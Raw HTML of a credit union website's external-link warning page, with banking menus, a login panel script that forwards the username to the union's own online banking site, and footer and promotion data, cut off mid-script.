		<div id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/savings-money-market-accounts/" class="main_menu--menu_link" >Savings &#038; Money Market Accounts</a></div>
		<div id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/youth-accounts/" class="main_menu--menu_link" >Youth Accounts</a></div>
		<div id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/certificate-accounts/" class="main_menu--menu_link" >Share Certificates</a></div>
		<div id="menu-item-3707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3707 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/individual-retirement-accounts-iras/" class="main_menu--menu_link" >Individual Retirement Accounts (IRAs)</a></div>
	</div></div>
</div>
	<div id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-326 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Loans &#038; Credit Cards</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/credit-cards/" class="main_menu--menu_link" >Credit Cards</a></div>
		<div id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/home-loans/" class="main_menu--menu_link" >Home Loans</a></div>
		<div id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/vehicle-loans-car-buying/" class="main_menu--menu_link" >Vehicle Loans &#038; Car Buying</a></div>
		<div id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/loans-lines-credit/" class="main_menu--menu_link" >Personal Loans &amp; Lines of Credit</a></div>
		<div id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/secured-loans/" class="main_menu--menu_link" >Secured Loans</a></div>
		<div id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/student-loans/" class="main_menu--menu_link" >Student Loans</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3684 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Services</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/online-mobile-banking/" class="main_menu--menu_link" >Online &#038; Mobile Banking</a></div>
	<div id="menu-item-5630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630 main_menu--menu_item"><a  href="https://www.patriotfcu.org/investment-services/" class="main_menu--menu_link" >Investment Services</a></div>
	<div id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/insurance/" class="main_menu--menu_link" >Insurance</a></div>
	<div id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 main_menu--menu_item"><a  href="https://www.patriotfcu.org/debit-cards/" class="main_menu--menu_link" >Debit Cards</a></div>
	<div id="menu-item-5485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5485 main_menu--menu_item"><a  href="https://www.patriotfcu.org/patriot-perks/" class="main_menu--menu_link" >Patriot Perks</a></div>
	<div id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692 main_menu--menu_item"><a  href="https://www.patriotfcu.org/in-branch-services/" class="main_menu--menu_link" >In-Branch Services</a></div>
	<div id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3717 main_menu--menu_item"><a  href="https://www.patriotfcu.org/personal/credit-identity-security-services/" class="main_menu--menu_link" >Credit &#038; Identity Security Services</a></div>
	<div id="menu-item-6446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446 main_menu--menu_item"><a  href="https://www.patriotfcu.org/billpay/" class="main_menu--menu_link" >Bill Pay Updates</a></div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-6" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Business</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3685 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Checking &#038; Savings</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/non-profit-checking/" class="main_menu--menu_link" >Business &#038; Non-Profit Checking Accounts</a></div>
		<div id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/savings-accounts/" class="main_menu--menu_link" >Business Savings Accounts</a></div>
		<div id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/certificates/" class="main_menu--menu_link" >Business Certificates</a></div>
	</div></div>
</div>
	<div id="menu-item-3686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3686 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Loans &#038; Credit Cards</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/credit-cards/" class="main_menu--menu_link" >Business Credit Cards</a></div>
		<div id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/loans-lines-credit/" class="main_menu--menu_link" >Business Loans &#038; Lines of Credit</a></div>
		<div id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/real-estate-loans/" class="main_menu--menu_link" >Business Real Estate Loans</a></div>
	</div></div>
</div>
	<div id="menu-item-3687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3687 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Services</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/online-mobile-banking/" class="main_menu--menu_link" >Business Online &#038; Mobile Banking</a></div>
		<div id="menu-item-3727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3727 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/bulk-remote-deposit/" class="main_menu--menu_link" >Business Bulk Remote Deposit</a></div>
		<div id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728 main_menu--menu_item"><a  href="https://www.patriotfcu.org/business/merchant-services/" class="main_menu--menu_link" >Merchant Services</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-7" class="mega mega-short menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >Security &#038; Education</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3688 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Security</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3769 main_menu--menu_item"><a  href="https://www.patriotfcu.org/online-security/" class="main_menu--menu_link" >Online Security</a></div>
		<div id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770 main_menu--menu_item"><a  href="https://www.patriotfcu.org/fraud-scam-alerts/" class="main_menu--menu_link" >Fraud &#038; Scam Alerts</a></div>
	</div></div>
</div>
	<div id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689 main_menu--menu_item"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed" >Education</button>
	<div class="main_menu--sub_menu closed js-sub_menu"><div class="submenu--inner">
		<div id="menu-item-3771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3771 main_menu--menu_item"><a  href="https://www.patriotfcu.org/blog/" class="main_menu--menu_link" >Blog</a></div>
		<div id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880 main_menu--menu_item"><a  href="https://www.patriotfcu.org/seminars/sign-up/" class="main_menu--menu_link" >Seminars</a></div>
		<div id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773 main_menu--menu_item"><a  href="https://www.patriotfcu.org/financial-education-counseling/" class="main_menu--menu_link" >Financial Education and Counseling</a></div>
		<div id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774 main_menu--menu_item"><a  href="https://www.patriotfcu.org/member-newsletter/" class="main_menu--menu_link" >Member Newsletter</a></div>
		<div id="menu-item-3775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775 main_menu--menu_item"><a  href="https://www.patriotfcu.org/financial-calculators/" class="main_menu--menu_link" >Financial Calculators</a></div>
		<div id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776 main_menu--menu_item"><a  href="https://www.patriotfcu.org/scholarship-competition/" class="main_menu--menu_link" >Scholarship Competition</a></div>
		<div id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704 main_menu--menu_item"><a  href="https://www.patriotfcu.org/security-education/videos/" class="main_menu--menu_link" >Videos</a></div>
		<div id="menu-item-4773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773 main_menu--menu_item"><a  href="https://www.patriotfcu.org/zogo-financial-literacy/" class="main_menu--menu_link" >Zogo Financial literacy</a></div>
	</div></div>
</div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3702 main_menu--menu_item main_menu--menu_item__top_level"><button  class="main_menu--menu_link js-menu_toggle main_menu--menu_link__button closed main_menu--menu_link__top_level" >About Us</button><div class="main_menu--top_level_sub_menu">
<div class="main_menu--sub_menu closed js-sub_menu main_menu--sub_menu__top_level"><div class="submenu--inner">
	<div id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777 main_menu--menu_item"><a  href="https://www.patriotfcu.org/about-patriot/" class="main_menu--menu_link" >About Patriot</a></div>
	<div id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778 main_menu--menu_item"><a  href="https://www.patriotfcu.org/board-of-directors/" class="main_menu--menu_link" >Board of Directors</a></div>
	<div id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779 main_menu--menu_item"><a  href="https://www.patriotfcu.org/annual-report/" class="main_menu--menu_link" >Annual Report</a></div>
</div></div>
</div><!-- .main_menu--top_level_sub_menu --></div>
<div id="menu-item-3696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696 main_menu--menu_item main_menu--menu_item__top_level"><a  href="https://www.patriotfcu.org/open-an-account/" class="main_menu--menu_link main_menu--menu_link__top_level" >Open an Account</a></div>
		<div class="header_login">
			<button
				class="header_login--toggle closed"
				id="js-header_login_toggle"
			>
				<span id="js-header_login_text">Login</span>
			</button>
			<div
				class="header_login--panel closed"
				id="js-header_login_panel"
			>
				<span class="co-online_banking--heading">
	Online Banking
</span>
<div
	class="co-online_banking--form"
	name="login"
	method="post"
	action="#"
	target="_blank"
	_lpchecked="1"
	data-formTitle="Online Banking Form"
	>
	<label
		class="screen-reader-text"
		for="userid_header"
		>Username</label>
	<input
		id="userid_header"
		class="co-online_banking--input form-control"
		name="loginuserid"
		type="text"
		placeholder="User ID"
		autocomplete="off"
		>
	<input
		type="hidden"
		name="firstloginscreen"
		id="firstloginscreen"
		value="1"
		>
	<div class="error" style="display: none">This field is required.</div>
	<div class="co-online_banking--links">
		<ul class="co-online_banking--links_internal">
  <li class="co-online_banking--link_item">
    <a
      href="https://ebranch.patriotfcu.org/Retrieval/SelectUserKind/UserName"
      class="co-online_banking--link"
    >Forgot Username</a>
  </li>
  <li class="co-online_banking--link_item">
    <a
      class="co-online_banking--link"
      href="https://ebranch.patriotfcu.org/registration"
      target="_blank"
    >Enroll</a>
  </li>
  <li class="co-online_banking--link_item">
		<a
      class="co-online_banking--link"
      href="/routine-maintenance"
    >Routine Maintenance</a>
  </li>
</ul>		<button
			id="loginbtn_header"
			class="co-online_banking--submit orpheus-login button"
			>Login</button>
	</div>
</div>

<script>
	function openOrpheus(userName, isQuick, host, newTab) {
			var form, input;

			form = document.createElement('form');
			form.setAttribute('action', host + '/UserLogin');
			form.setAttribute('method', 'POST');
			if (newTab) {
					form.setAttribute('target', '_blank');
			}
			form.style.display = 'none';

			input = document.createElement('input');
			input.setAttribute('type', 'text');
			input.setAttribute('name', 'userName');
			input.setAttribute('value', userName);
			input.setAttribute('title', 'username login');
			input.setAttribute('aria-label', 'Online banking username');
			form.appendChild(input);

			input = document.createElement('input');
			input.setAttribute('type', 'text');
			input.setAttribute('name', 'loginMode');
			input.setAttribute(
					'value',
					isQuick ? 'Quick' : 'Password'
					);
			form.appendChild(input);

			document.body.appendChild(form);
			form.submit();
	}

	function performLogin(isQuick) {
			var userName = document.querySelector('.co-online_banking--form input').value;
			var orpheusDomain = 'https://ebranch.patriotfcu.org';
			var newTab = true;
			if (userName) {
					openOrpheus(userName, isQuick, orpheusDomain, newTab);
			} else {
					document.querySelector('.co-online_banking--form .error').style.display = '';
			}
	}

	document.querySelector('#loginbtn_header').addEventListener('click', function (e) {
			e.preventDefault();
			performLogin(false);
	}, false);
</script>

				<div class="login_promo_wrap" id="js-login_promo_wrap">
						<div class="login_promo  js-promo" data-promotitle="1.5% Cash Back" data-promostate="default">
		<a
			href=""
			class="login_promo--img_link"
		>
					</a>
		<div class="login_promo--text">
			<div class="login_promo--title">
				Great new rate!			</div>
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco lab.</p>
					</div>
	</div>
				</div>
			</div>
		</div>
		</nav>				<nav id="menu-header-utility-menu-1" class="header_utility header_utility__mobile" aria-label="Mobile Utility Navigation"><a href="https://www.patriotfcu.org/rates/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Rates</a><a href="https://www.patriotfcu.org/apply-for-loan/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Apply for a Loan</a><a href="https://www.patriotfcu.org/locations-atms/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Locations &#038; ATMs</a><a href="https://www.patriotfcu.org/refer/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Refer a Friend</a><a href="https://www.patriotfcu.org/make-payment/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Make a Loan Payment</a><a href="https://www.patriotfcu.org/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Contact Us</a></nav>				<div class="mobile_menu_footer">
					<div class="mobile_menu_footer--search">
						<form
	role="search"
	method="get"
	class="
		co-searchform
		js-site_search_form
	"
	action="https://www.patriotfcu.org/"
	aria-label="In Site Search Form search_69670eeb2d7c9"
>
	<label
		class="screen-reader-text"
		for="search_69670eeb2d7c9"
	>
		What can we help you find?	</label>
	<div class="co-searchform--fields">
		<input
			type="search"
			class="co-searchform--input form-control"
			placeholder="Search"
			value=""
			name="s"
			title="What can we help you find?"
			id="search_69670eeb2d7c9"
		/>
		<button type="submit" class="co-searchform--submit" aria-label="Click this button to search">
			<svg class="icon-svg" viewBox="0 0 19 19" role="img" aria-label="Click to search">
				<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#search" />
			</svg>
		</button>
	</div>
</form>					</div>
					<div class="mobile_menu_footer--app_icons">
						<a
							href="https://apps.apple.com/us/app/patriot-federal-credit-union/id785642817"
							class="mobile_menu_footer--app_link"
						>
							<img
								src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/apple_app_store_icon.png"
								alt="Apple App Store Icon"
								class="mobile_menu_footer--app_icon"
								width="119"
								height="39"
								loading="lazy"
							>
						</a>
						<a
							href="https://play.google.com/store/apps/details?id=com.softek.ofxclmobile.patriotfcu"
							class="mobile_menu_footer--app_link"
						>
							<img
								src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/google_play_icon.png"
								alt="Google Play Icon"
								class="mobile_menu_footer--app_icon"
								width="119"
								height="39"
								loading="lazy"
							>
						</a>
					</div>
				</div>
			</div>
		</div>
							</header><!-- #masthead -->

	<main id="content" class="site_content" aria-label="Main Site Content">
<section class="speedbump_wrap" aria-label="External Content Warning">
	<p>You are about to leave Patriot&#8217;s website. We provide external links as a convenience for our members and these websites are not operated by the credit union. The credit union does not represent either the third party or the member if the two enter into a transaction. We are not responsible for the content of these sites and privacy and security policies may differ from those practiced by the credit union.</p>
<p class="speedbump_buttons">
	<a
		href="https://www.patriotfcu.org/business/non-profit-checking/"
		id="js-speed_bump_cancel"
		class="co-button"
	>
		Cancel
	</a>
	<a
		href="https://www.linkedin.com/company/patriot-federal-credit-union"
		id="js-speed_bump_accept"
		class="co-button trusted"
	>
		Accept
	</a>
</p></section>

</main><!-- #content -->
<footer class="site_footer" aria-label="Main Site Footer">
	<div class="site_footer--main co-row">
		<div class="
				 site_footer--main_row
				 prow
				 prow-xl:3
				 prow-l:3
				 prow-md:3
				 ">

						<div class="site_footer--info_col">
				<div class="site_footer--routing_number">
					<h1 class="site_footer--title">Routing Number <span>231379979</span></h1>
				</div>
				<ul class="site_footer--legal_links">
					<li class="site_footer--legal_link_item">
						<a
							class="site_footer--legal_link"
							href="/sitemap"
							>Sitemap</a>
					</li>
				</ul>
				<ul class="co-social--list">
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.facebook.com%2FPatriotFCU&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fspeed-bump%2F"
				class="co-social--link"
				aria-label="Like us on Facebook"
				target="_blank"
			>
				<svg class="icon-svg" viewBox="0 0 18 33" role="img" aria-label="Icon Like us on Facebook">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#facebook" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.instagram.com%2Fpatriotfcu%2F&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fspeed-bump%2F"
				class="co-social--link"
				aria-label="Follow us on Instagram"
				target="_blank"
			>
				<svg class="icon-svg" viewBox="0 0 33 33" role="img" aria-label="Icon Follow us on Instagram">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#instagram" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.youtube.com%2Fchannel%2FUCNoRwNkpjF9wsrC0xUKFGDQ&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fspeed-bump%2F"
				class="co-social--link"
				aria-label="Subscribe on YouTube"
				target="_blank"
			>
				<svg class="icon-svg" viewBox="0 0 34 25" role="img" aria-label="Icon Subscribe on YouTube">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#youtube" />
				</svg>
			</a>
		</li>
			<li class="co-social--item">
			<a
				href="https://www.patriotfcu.org/speed-bump/?url=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fpatriot-federal-credit-union&prev=https%3A%2F%2Fwww.patriotfcu.org%2Fspeed-bump%2F"
				class="co-social--link"
				aria-label="Follow us on Linked In"
				target="_blank"
			>
				<svg class="icon-svg" viewBox="0 0 29 29" role="img" aria-label="Icon Follow us on Linked In">
					<use xlink:href="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg#linkedin" />
				</svg>
			</a>
		</li>
	</ul>			</div>
			<div class="site_footer--info_col">
				<div class="site_footer--connect">
					<h1 class="site_footer--title">Connect</h1>
				</div>
				<nav id="menu-footer-menu" class="footer_menu" aria-label="Footer Navigation"><a href="tel:+18887779982" class=" menu-item menu-item-type-custom menu-item-object-custom ">(888) 777-9982</a><a href="https://www.patriotfcu.org/contact/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Contact Us</a><a href="https://www.patriotfcu.org/locations-atms/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Locations &#038; ATMs</a><a href="https://www.patriotfcu.org/careers/" class=" menu-item menu-item-type-post_type menu-item-object-page ">Careers</a></nav>			</div>
			<div class="site_footer--login_col">
				<div class="site_footer--online_banking">
					<h1 class="site_footer--title">Legal</h1>
					<ul class="site_footer--legal_links">
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/privacy-security-policy/"
								>Privacy & Security Policy</a>
						</li>
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/website-accessibility/"
								>Website Accessibility</a>
						</li>
						<li class="site_footer--legal_link_item">
							<a
								class="site_footer--legal_link"
								href="https://www.patriotfcu.org/safe-mortgage-licensing-act/"
								>Safe Mortgage Licensing Act</a>
						</li>
					</ul>
				</div>
				<span class="site_footer--nmls">NMLS# 409089</span>
				<div class="site_footer--copyright">
					&copy; 2026 Patriot Federal Credit Union.</br> All Rights Reserved. 				</div>
			</div>
		</div>
	</div>
</footer><!-- .site_footer -->
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/patriotfcu-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<link
		rel="preconnect"
		href="https://fonts.gstatic.com"
		crossorigin
	>
	<link
		rel="preload"
		as="style"
		href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
	/>
	<link
		rel="stylesheet"
		href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
		media="print"
		onload="this.media='all'"
	>
	<noscript>
		<link
			rel="stylesheet"
			href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;700;800&display=swap"
		/>
	</noscript>
	<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/dependencies/js/purify.min.js?ver=1763646293" id="dompurify-js"></script>
<script type="text/javascript" id="pix-core-alert-bar-js-extra">
/* <![CDATA[ */
var pixCoreAlertBarData = {"timezone_offset":"-5","slider_toggle":"","slider_time":"17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/plugins/pixelspoke-core/features/alerts/alertBar.js?ver=1.0.9" id="pix-core-alert-bar-js"></script>
<script type="text/javascript" id="pixBundle-js-extra">
/* <![CDATA[ */
var phpVariables = {"themeUrl":"https:\/\/www.patriotfcu.org\/wp-content\/themes\/patriotfcu-theme","siteUrl":"https:\/\/www.patriotfcu.org\/","approvedUrls":["https:\/\/cs.loanspq.com\/consumer\/v2\/login\/landing.aspx?enc2=CjDDGQgp6ViDEpMSQAmj1JZsyfWFVpbhrEGIkRiufknpl9tPFQ3NoEQC3hfZeHD-u5XDoY-zUHgmf3PEcls8fWBbbFJARfdHf0m5poMtuZ7DAto3VIR4MQIXlKk8kDG0&__hstc=237661215.a9fa2b29767839477557645c91305c97.1698083596817.1698767896373.1698775284926.10&__hssc=237661215.5.1698775284926&__hsfp=1565355473","tel:18887779982","https:\/\/patriotfcu.mymortgageapps.org\/patriotfcu","https:\/\/first-heritage.auth0.com\/login?state=hKFo2SBFM0gzV0ZCV2Y0Q3ljck11aFpsbFVNUnU2N09QSTFKeaFupWxvZ2luo3RpZNkgYnFiZHRRY1JQWTZsMjI3VVRpLXZzN1hCaUpyb2N4bmijY2lk2SBFMmlLa2pmb3hvbmNkd2d0VWxnVktUMGhmOXpYeVVjcw&client=E2iKkjfoxoncdwgtUlgVKT0hf9zXyUcs&protocol=oauth2&redirect_uri=https%3A%2F%2Fpatriotfcu.mymortgageapps.org%2Fauthorize&response_type=token&scope=openid%20profile%20email&site_name=Patriot%20Federal%20Credit%20Union&audience=https%3A%2F%2Ffirst-heritage.auth0.com%2Fapi%2Fv2%2F&returnTo=%2Fapplications&mode=login&startApplication=false&allow_login=true&allow_signup=false"],"approvedPartialUrls":["apply.patriotfcu.org\/","mortgageapp.www.patriotfcu.org\/","ebranch.patriotfcu.org\/","patriotfcu.mymortgageapps.org\/applications\/","patriotperks.org\/","ameripriseadvisors.com\/"]};
var promosdata = [{"id":5778,"title":"Dividend Checking - $52.49","display_title":"Make your checking account work for you! ","desc":"<p>With our Dividend Checking, you can earn up to $52.49 per month. Enjoy the benefits of a checking account that pays you back\u2014start earning today!<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/personal\/checking-accounts\/dividend-checking\/\"  >Open an account<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"Checking that pays you. earn up to $52.49 per month\" decoding=\"async\" fetchpriority=\"high\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"Checking that pays you. earn up to $52.49 per month\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":5661,"title":"Patriot Perks","display_title":"Unlock Rewards with Every Swipe","desc":"<p>Redeem points toward free gift cards to popular retailers every time you make a purchase with your debit card.<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/patriot-perks\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"5","trigger_pages":[5483,4631],"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" 